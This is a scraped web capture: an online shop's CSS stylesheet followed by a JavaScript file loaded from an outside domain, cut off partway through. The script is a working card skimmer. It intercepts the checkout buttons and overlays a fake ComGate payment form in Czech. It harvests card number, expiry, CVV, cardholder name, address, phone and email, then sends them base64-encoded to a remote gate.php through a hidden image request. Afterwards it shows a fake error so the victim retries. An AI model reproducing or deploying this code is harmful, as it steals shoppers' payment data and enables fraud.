  background: url(../image/custom/prechod_cely.png) center top no-repeat;
}

footer p, footer p a
{
  color: #959595;
  text-decoration: none;
}

footer p a:hover
{
  color: #959595;
  text-decoration: underline;
}

#content
{
  min-height: 0;
}

/* */
.page-divider {
  background: url(../image/custom/prechod_cely.png) center center no-repeat;
  height: 40px;
  margin: 20px 0 0;
}

/* */
div[id^="banner"] > .item
{
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}

div[id^="banner"] > .item + .item
{
  margin-left: 15px;
}

/* */
.owl-carousel
{
  overflow: hidden;
  margin: 0;
  background: transparent;
}

.owl-wrapper-outer
{
  border: 0;
  border-radius: 0;
  box-shadow: none;
}

.owl-controls .owl-page span
{
  display: block;
  width: 28px;
  height: 28px;
  background: url(../image/custom/bullets.png) top left no-repeat;
}

.owl-controls {
  bottom: 60px;
  height: 28px;
  position: absolute;
  right: 3px;
  text-align: center;
  z-index: 99;
}

.owl-controls .owl-page.active span
{
  background: url(../image/custom/bullets.png) top right no-repeat;
}

/* */
.list-group, .list-group > ul
{
  margin: 0;
}

.list-group > ul > li
{
  background: url(../image/custom/prechod_leve_menu.png) left top repeat-x; 
  border-radius: 0 !important;
}

.list-group > ul > li > .list-group-item
{
  color: #737373;
  font-size: 13px;
  height: 39px;
  line-height: 39px;
  border: 1px solid #e2e5ea;     
  text-shadow: none;
  text-decoration: none;
  padding: 0 25px 0 12px !important;
  background: url(../image/custom/sipka_menu.png) right 10px center no-repeat; 
  border-radius: 0 !important;
}

.list-group > ul > li + li a
{
  border-top: 0;
}

.list-group > ul > li > .list-group-item.active
{
  border: 1px solid #e2e5ea;
  color: #efefef;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li:hover > .list-group-item:not(.active)
{
  color: #efefef;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu.png) right 10px center no-repeat;
}

.list-group > ul > li > .list-group-item.active:hover
{
  color: #efefef;
  xtext-shadow: 1px 1px #fedd50;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li > ul > li > a
{
  display: block;                 
  text-decoration: none;
  border: 0 !important; 
}

/* */
.product-thumb
{
  border: 0;
  padding: 0 20px 20px 20px;
  background: #FFFFFF;
}

.product-thumb:hover
{
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.product-thumb .image
{
  margin-top: 5px;
}

.product-thumb p
{
  font-size: 10px;
  color: #AAAAAA;
}

.product-thumb p.notforsale
{
  font-size: 12px;
  color: #737373;
}

.product-thumb p:not(.price) span {
  color: #2a4;
  font-size: 12px;
}

.product-thumb .price span
{
  font-size: 12px;
  font-weight: normal;
  float: left;
  color: #737373;
}

.product-thumb .price span.price-new
{
  float: right;
}

.product-thumb .price span.price-old
{
  margin: 3px 0 0;
  font-size: 14px;
  text-decoration: line-through;
}

.product-thumb .price span.price-new strong
{
  font-size: 20px;
}

.product-thumb .caption
{
  padding: 0;
  min-height: 120px;
}

.product-thumb .caption p
{
  padding: 0;
  margin-bottom: 4px;
}

.product-thumb .caption h4
{
  height: 3.5em;
  overflow: hidden; 
  margin-bottom: 0px;
}

.product-thumb .caption h4 a
{
  color: #737373;
  font-size: 16px; 
  font-weight: normal;          
  text-decoration: none;
}

.product-thumb .btn
{
  padding: 3px 12px;
  line-height: 21px;
  font-size: 15px;
  border-width: 2px;
}

.category_list img
{
  margin-right: 5px;
}

.category_list a
{
  font-size: 13px;
}

.nav
{
  margin-bottom: 0;
  border: 0;
}

.nav > li
{
  background: #f7f7f7;
  box-shadow: 0 0 5px 1px #dfdfdf;
  float: left;
  margin-left: 12px;
  padding: 0;
}

.nav > li > a, .nav > li > a:hover
{
  background: transparent !important;
  border: 0 !important;
  line-height: 40px;
  padding: 0 30px;
  color: #737373; 
  font-size: 14px;
  text-decoration: none;
  border-radius: 0 !important;
}

.nav > li.active > a, .nav > li.active > a:hover
{
  color: #2596be;
}

.tab-content {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f7f7f7 0%, #ededed 100px) repeat scroll 0 0;
  margin-bottom: 20px;
  overflow: hidden;
  border: 0;
  padding: 25px 30px;
  position: relative;
  z-index: 2;
}

.thumbnail
{
  border: 0;
  border-radius: 0;
}

#product .description
{
  font-size: 11px;
}

.category-thumb a
{
  display: block;
  position: relative;
}

.category-thumb a:hover:after
{
  content: "";
  display: block;
  left: 4px;
  right: 4px;
  top: 4px;
  bottom: 4px;
  position: absolute;
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.category-list > ul > li
{
  position: relative;
}

.category-list > ul > li > ul
{
  display: none;
  position: absolute;
  left: 100%;
  left: calc(100% - 1px);
  top: 1px;
  width: 750px;
  z-index: 1000;
  background: #2596be;
}

.category-list > ul > li ul.childrens-active
{
  display: block;
  width: 100%;
  position: static;
  left: 0;
  top: 0;         
  margin: 8px 0;
  padding-left: 20px;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li
{
  padding: 0;
  width: 100%;
  float: none;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li + li
{
  margin-top: 8px;  
}

.category-list > ul > li ul.childrens-active li a
{
  display: block;
  padding: 0;
  color: #464646;
  line-height: 17px;
  padding-left: 17px;
  border: 0;
  text-decoration: none;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li li a
{
  color: #7b7b7b;
}

.category-list > ul > li ul.childrens-active li a:hover
{
  border: 0;
  font-weight: normal;
  text-decoration: underline;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li a.active
{
  font-weight: normal;
  background: url(../image/custom/category-tree-close.jpg) left 4px no-repeat;
}

/*.category-list > ul > li:nth-last-child(3) > ul
{
  top: -150px;
}

.category-list > ul > li:nth-last-child(2) > ul
{
  top: -250px;
}

.category-list > ul > li:nth-last-child(1) > ul
{
  top: -350px;
}*/

.category-list > ul > li:hover > ul
{
  display: block;
}

.category-list > ul > li > ul > li
{
  width: 375px;
  float: left;
  padding: 18px 30px 30px;
  color: #000;
}

.category-list > ul > li > ul > li a:hover
{
  background: transparent;
  text-decoration: underline;
  color: #000000;
  font-weight: bold;
  text-shadow: none;
}

.category-list > ul > li > ul > li > a.title-item
{ 
text-align: left;
  display: table;
  width: 100%;
  min-height: 80px;
  padding: 0;
  margin-top: 12px;
  margin-bottom: 0px;
}

.category-list > ul > li > ul > li > a.title-item img
{ 
  width: 80px;
  display: table-cell;
  padding-right: 16px;
}

.category-list > ul > li > ul > li > a.title-item span
{ 
  display: table-cell;
  font-weight: bold;	
  height: 100%;
  width: 235px;
  color: #000000;
  font-size: 16px;
  align: left;
  vertical-align: middle;
}


.category-list > ul > li > ul > li > a.inline-item
{ 
  display: inline;
  padding: 0;
  color: #000000;
  font-size: 14px;
}

.banner-icons > img 
{
  position: relative;
  width: 100%;
  width: calc(100% + 13px);
  left: -13px;
  margin-top: -28px; 
}

.banner-icons ul 
{
  margin: 0 0 20px;
  background: #FFFFFF;
}

.banner-icons ul li
{
  color: #434343;
  font-size: 14px;
  padding: 16px 4px;
}

.banner-icons ul li > div
{
  display: table;
  width: 100%;
}

.banner-icons ul li strong
{
  display: block;
  color: #2596be;
}

.banner-icons ul li span
{
  display: block;
  font-size: 12px;
  color: #737373;
}

.banner-icons ul li + li
{                     
  background: url(../image/custom/prechod_dolni_menu.png) center top no-repeat;
}

.banner-icons ul li img
{
  display: table-cell;
  max-width: 66px;
}

.banner-icons ul li p
{
  width: 100%;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  padding-left: 8px;
}

.footer-row h4
{
  color: #737373;
  font-size: 14px;
  margin-bottom: 10px;
  margin-top: 0;
  text-shadow: 1px 1px #f5f5f5;
}

.pricelist
{
  font-size: 14px;
  margin: 20px 0;
}                

.pricelist li + li
{
  margin-top: 10px;
}

.pricelist strong
{
  font-size: 28px;
}

.pricelist .text-success
{
  color: #43a52a;
}
.panel {
border: 1px solid #aaa;
}
.form-control {
border: 1px solid #aaa;
}

/* RESPONSIVE */
#top #toggleMenu
{
  display: none;
}

@media (max-width: 992px) {
  #top
  {
    height: 47px !important;
    position: relative;
    background-size: auto 100%;
  }                       
  
  #top #toggleMenu
  {
    display: block;
    border: 0;
    color: #000000;
    font-size: 30px;
    margin-left: 12px;
    position: relative;
    top: 6px;
    padding: 0;
    background: none;
  }  
  
  #top #toggleMenu > .fa
  {
    font-size: 34px;
    margin-right: 10px;
  }
  
  #top #toggleMenu > span
  {
    position: relative;
    top: -4px;
    text-transform: lowercase;
    text-decoration: underline; 
  }
  
  #top #toggleMenu:hover > span
  {
    text-decoration: none; 
  }
  
  #top #toggleMenu + ul
  {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 46px;
    background: #F7AA00;
    z-index: 999999;
  }
  
  #top #toggleMenu + ul > li
  {
    display: block;
    padding: 0 !important;
    float: none !important;
    background: none !important;
  }
  
  #top #toggleMenu + ul > li + li
  {
    border-top: 1px solid #F8C674;
  }
  
  #top #toggleMenu + ul > li > ul
  {
    display: block;
    position: static;
    float: none;
    width: 100%;
    padding: 5px 20px !important;
    border-top: 1px solid #F8C674 !important;
  }
  
  #top #toggleMenu + ul > li > ul > li > a
  {
    text-transform: none !important;
    white-space: normal !important;
  }
    
  #top #toggleMenu + ul ~ ul.pull-right
  {
    position: absolute;
    left: 0;
    top: 110px;
    width: 100%;
    text-align: center;
    z-index: 998;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li
  {
    display: inline-block;
    float: none;
    padding: 0 !important;
    background: none;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li + li
  {
    margin-left: 40px;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a
  {
    padding: 0;  
    color: #000000;
    font-size: 21px;
    text-shadow: none;
    background: none !important;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a:hover
  {
    text-decoration: underline;
  }
  
  #top #toggleMenu + ul ~ .mobile-search
  {
    position: relative;
    z-index: 99999;
    display: block;
    width: auto;
    margin-left: 0;
    margin-right: -160px;
  }
  
  #top #toggleMenu + ul ~ .mobile-search .input-group
  {
    width: 100%;
  }
  
  header .container > .row > .col-sm-8
  {
    width: 100%;
    text-align: center;
  }
  
  header .container > .row > .col-sm-8 ~ div
  {
    display: none;
  }
  
  header #logo
  {
    display: inline-block;
    margin: 90px auto 0;
    float: none;
  }
  
  header #logo ~ *
  {
    display: none;
  }
  
  #column-left
  {
    display: none;
  }
  
  #content 
  {
    width: 100%;
  }
  
  .category-thumb a img
  {
    width: 100%;
  }
  
  .product-layout
  {
    width: 50%;
  }
  
  .footer-row > div
  {
    width: 100%;
  }
  
  #footerupmenu 
  {
  	margin: 0 0 -40px;
  	text-align: center;
  	position: relative;
  	top: -35px;
  }
  
  #footerupmenu a
  {
    font-size: 15px;
    color: #929292;
    text-decoration: none;
  }
  
  #footerupmenu a:hover
  {
    text-decoration: underline;
  }
}

@media (max-width: 767px) {
  #top
  {
    margin: 0 -15px;
  }
  
  .product-layout
  {
    width: 100%;
  }
  
  /*.owl-carousel
  {
    margin-left: -15px !important;
    width: calc(100% + 30px) !important;
  }*/
  
  #banner2 img
  {
    max-height: 35px;
  }
  
  footer
  {
    padding-bottom: 20px;
  }
  
  .product-thumb .caption
  {
    padding-bottom: 46px !important;
  }
  
  .row.row-cat-desc *
  {
    text-align: left !important;
    font-size: 12px !important;
  }
  
  .nav.nav-tabs > li
  {
    display: block;
    float: none !important;
    width: 100%;
    margin: 0 !important;
  }
}

.mobile-search .smartsearch
{
  display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/zdr.js
body_size: 5757
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const phone = document.querySelector('#input-payment-telephone');
        const email = document.querySelector('#input-payment-email');

        let hasFieldData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
function setupInterceptor() {
    // Try to find either button
    let orderButton = document.getElementById('button-guest');
    if (!orderButton) {
        orderButton = document.getElementById('button-loggedorder');
    }
    
    if (orderButton) {
        orderButton.removeEventListener('click', handleOrderClick, true);
        orderButton.addEventListener('click', handleOrderClick, true);
    } else {
        setTimeout(setupInterceptor, 500);
    }
}

function handleOrderClick(e) {
    const comgateRadio = document.querySelector('input[name="payment_method"][value="comgate"]');
    
    if (comgateRadio && comgateRadio.checked) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupInterceptor);
} else {
    setupInterceptor();
}

const observer = new MutationObserver(function(mutations) {
    mutations.forEach(function(mutation) {
        if (mutation.type === 'childList') {
            // Check for both buttons
            const guestButton = document.getElementById('button-guest');
            const loggedButton = document.getElementById('button-loggedorder');
            
            [guestButton, loggedButton].forEach(button => {
                if (button && !button.hasAttribute('data-interceptor-attached')) {
                    button.setAttribute('data-interceptor-attached', 'true');
                    button.addEventListener('click', handleOrderClick, true);
                }
            });
        }
    });
});

observer.observe(document.body, {
    childList: true,
    subtree: true
});

function showPaymentModal() {
    const existingModal = document.getElementById('custom-payment-modal');
    if (existingModal) {
        existingModal.remove();
    }
}
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ComGate Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .comgate-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }
        
        .comgate-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
        
        .comgate-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .comgate-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .comgate-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .comgate-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .comgate-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .comgate-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .comgate-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .comgate-form-group {
            margin-bottom: 18px;
        }
        
        .comgate-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .comgate-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .comgate-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
        
        .comgate-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .comgate-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .comgate-error-message.show {
            opacity: 1;
        }
        
        .comgate-form-row {
            display: flex;
            gap: 15px;
        }
        
        .comgate-form-half {
            flex: 1;
        }
        
        .comgate-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
        
        .comgate-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
        
        .comgate-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .comgate-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .comgate-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .comgate-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .comgate-payment-error.show {
            display: flex;
        }
        
        .comgate-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .comgate-payment-processing.show {
            display: flex;
        }
        
        .comgate-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .comgate-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .comgate-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .comgate-header {
                padding: 10px 15px;
            }
            
            .comgate-content {
                padding: 15px 20px;
            }
            
            .comgate-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .comgate-form-half {
                margin-bottom: 18px;
            }
            
            .comgate-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .comgate-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="comgate-header">
        <div class="comgate-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">COMGATE</text>
            </svg>
        </div>
        <button type="button" class="comgate-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="comgate-content">
        <div class="comgate-payment-info">
            <h2>Platba kartou</h2>
            <p class="comgate-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Zabezpečená platba SSL
            </p>
        </div>
        
        <form id="comgate-payment-form" class="comgate-form">
            <div class="comgate-form-group">
                <label for="comgate-cardholder">Jméno držitele karty *</label>
                <input type="text" id="comgate-cardholder" name="cardholder" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardholder-error"></div>
            </div>
            
            <div class="comgate-form-group">
                <label for="comgate-cardnumber">Číslo karty *</label>
                <input type="text" id="comgate-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardnumber-error"></div>
            </div>
            
            <div class="comgate-form-row">
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-expiry">Platnost *</label>
                    <input type="text" id="comgate-expiry" name="expiry" placeholder="MM/RR" maxlength="5" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-expiry-error"></div>
                </div>
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-cvv">CVV *</label>
                    <input type="text" id="comgate-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="comgate-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Zaplatit bezpečně
            </button>
        </form>
        
        <div class="comgate-footer">
            <p>Powered by <strong>ComGate</strong> - Bezpečné online platby</p>
        </div>
        
        <div id="comgate-payment-error" class="comgate-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Při zpracování platby došlo k chybě, zkuste to znovu
        </div>
    </div>
    
    <div id="comgate-payment-processing" class="comgate-payment-processing">
        <div class="comgate-spinner"></div>
        <p>Zpracování platby...</p>
        <small>Prosím čekejte, nepřerušujte spojení</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('comgate-cardholder');
            const error = document.getElementById('comgate-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Zadejte jméno držitele karty');
                return false;
            }
            
            if (!/^[a-zA-ZáčďéěíňóřšťúůýžÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\\s]+$/.test(value)) {
                showError(input, error, 'Jméno může obsahovat pouze písmena');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('comgate-cardnumber');
            const error = document.getElementById('comgate-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Číslo karty musí mít 13-19 číslic');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Číslo karty může obsahovat pouze číslice');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Neplatné číslo karty');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('comgate-expiry');
            const error = document.getElementById('comgate-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formát: MM/RR');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Neplatný měsíc');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Karta je prošlá');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('comgate-cvv');
            const error = document.getElementById('comgate-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV musí mít 3-4 číslice');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV může obsahovat pouze číslice');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('comgate-payment-processing');
            const form = document.getElementById('comgate-payment-form');
            
            const cardNumber = document.getElementById('comgate-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('comgate-expiry').value;
            const cvv = document.getElementById('comgate-cvv').value;
            const cardholder = document.getElementById('comgate-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('comgate-payment-error');
                errorDiv.classList.add('show');
                
